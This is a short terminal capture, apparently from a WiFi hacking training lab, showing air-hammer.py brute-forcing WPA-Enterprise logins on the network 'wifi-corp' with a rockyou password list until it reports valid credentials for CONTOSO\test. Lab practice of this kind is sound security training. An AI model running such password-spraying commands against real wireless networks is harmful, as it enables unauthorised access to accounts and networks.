 root@WiFiChallengeLab:~/tools/air-hammer# ./air-hammer.py -i wlan5 -e wifi-corp -u users.txt -p /root/rockyou-top100000.txt
[0]  Trying CONTOSO\test:123456...
[0]  Trying CONTOSO\test:12345...
[0]  Trying CONTOSO\test:123456789...
[0]  Trying CONTOSO\test:password...
[0]  Trying CONTOSO\test:iloveyou...
[0]  Trying CONTOSO\test:princess...
[0]  Trying CONTOSO\test:1234567...
[0]  Trying CONTOSO\test:rockyou...
[0]  Trying CONTOSO\test:12345678...
[0]  Trying CONTOSO\test:abc123...
[0]  Trying CONTOSO\test:nicole...
[0]  Trying CONTOSO\test:daniel...
[0]  Trying CONTOSO\test:babygirl...
[0]  Trying CONTOSO\test:monkey...
[!] VALID CREDENTIALS: CONTOSO\test:monkey
[0]  Trying CONTOSO\test:lovely...
[0]  Trying CONTOSO\test:jessica...